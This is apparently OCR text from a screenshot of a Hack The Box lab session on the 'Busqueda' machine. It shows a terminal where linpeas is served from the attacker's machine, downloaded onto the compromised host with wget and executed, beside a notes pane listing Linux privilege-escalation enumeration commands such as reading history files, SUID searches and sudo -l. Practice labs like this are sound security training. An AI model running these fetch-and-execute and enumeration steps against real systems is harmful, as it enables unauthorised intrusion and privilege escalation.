 ┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
er.com/go/guides/
svc@busqueda:/dev/shm$ docker info
Client:
 Context:    default
 Debug Mode: false
Server:
ERROR: Got permission denied while trying to connect to the Docker daem
on socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdo
cker.sock/v1.24/info": dial unix /var/run/docker.sock: connect: permiss
ion denied
errors pretty printing info
svc@busqueda:/dev/shm$ wget http://10.10.14.30:8000/peas
--2024-08-26 12:08:13--  http://10.10.14.30:8000/peas
Connecting to 10.10.14.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3256264 (3.1M) [application/octet-stream]
Saving to: ‘peas’
peas                100%[===================>]   3.10M  9.56MB/s    in
0.3s
2024-08-26 12:08:13 (9.56 MB/s) - ‘peas’ saved [3256264/3256264]
svc@busqueda:/dev/shm$ ls
peas
svc@busqueda:/dev/shm$ chmod +x peas
svc@busqueda:/dev/shm$ ./peas
[busqueda]0:main* 1:zsh-                 "openlearnsec" 07:18 26-Aug-24
busqueda
Unorganized Notes
Somewhat Organized N...
ttps / Somewhat Organized Notes
netstat
uname -a
uname -m
# distro enum
cat /etc/issue; cat /etc/*-release; cat /etc/lsb-release; cat /etc/redhat-release
# env var enum
cat /etc/profile; cat /etc/bashrc; cat ~/.bash_profile; cat ~/.bashrc; cat
~/.bash_logout; env; set
# history enum
cat ~/.bash_history; cat ~/.nano_history; cat ~/.atftp_history; cat
~/.mysql_history; cat ~/.php_history
# local mail
cat /var/spool/mail/user; cat /var/mail/user
# network enum
arp -a
netstat -lantp
lsof -i
sockstat -l
ss -lantp
netstat -tunlp
# setuid setguid sudo sudoers suid guid
sudo -l
find / -perm -4000
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 6 -exec ls -ld {} \; 2>/dev/null
find / -perm -1000 -type d 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
# writable files in /etc
find /etc/ -writable -type f 2>/dev/null
# tools
https://github.com/diego-treitos/linux-smart-enumeration
linpeas
0 backlinks 1 word 5 characters
1 2 3 9
openlearnsec yo | Btc: 63901. Eth: 2738.9 | 8.8.8.8: 3.9ms (0%) | lan eth0 up 192.168.1.25 | lan tailscale0 down | tun tun0 up 10.10.14.30 | hdd 34.13GiB/39.20GiB (87.07%) | cpu 2.8% | ram 4.26GiB/11.65GiB (36.60%) | Mon, Aug 26 2024 | 07:19 CW 35